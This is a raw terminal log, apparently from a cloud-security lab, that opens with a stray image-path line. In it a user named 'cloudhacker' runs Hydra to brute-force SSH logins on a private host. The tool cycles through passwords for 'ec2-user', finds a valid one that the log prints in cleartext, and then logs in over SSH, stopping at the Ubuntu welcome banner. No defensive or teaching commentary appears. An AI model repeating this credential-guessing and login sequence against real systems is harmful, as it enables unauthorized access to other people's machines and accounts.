 [ERROR] could not connect to target port 22
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 19
[RE-ATTEMPT] target 10.0.100.11 - login "ec2-user" - pass "654321" - 20 of 60003 [child 17]
[RE-ATTEMPT] target 10.0.100.11 - login "ec2-user" - pass "ashley" - 20 of 60003 [child 19]
[ERROR] could not connect to target port 22
[ERROR] ssh protocol error
[ATTEMPT] target 10.0.100.11 - login "ec2-user" - pass "qwerty" - 21 of 60004 [child 18]
[22][ssh] host: 10.0.100.11   login: ec2-user   password: Genie@QU4qQY1
[STATUS] attack finished for 10.0.100.11 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2020-04-19 12:14:42
root@ip-10-0-1-88:/home/cloudhacker/tools# ssh ec2-user@10.0.100.11
The authenticity of host '10.0.100.11 (10.0.100.11)' can't be established.
ECDSA key fingerprint is SHA256:zZIxpgpjRNR8ytTQlpwaRtyMNf1AnDLz1LUclhOSCwE.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.0.100.11' (ECDSA) to the list of known hosts.
ec2-user@10.0.100.11's password:
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-1049-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage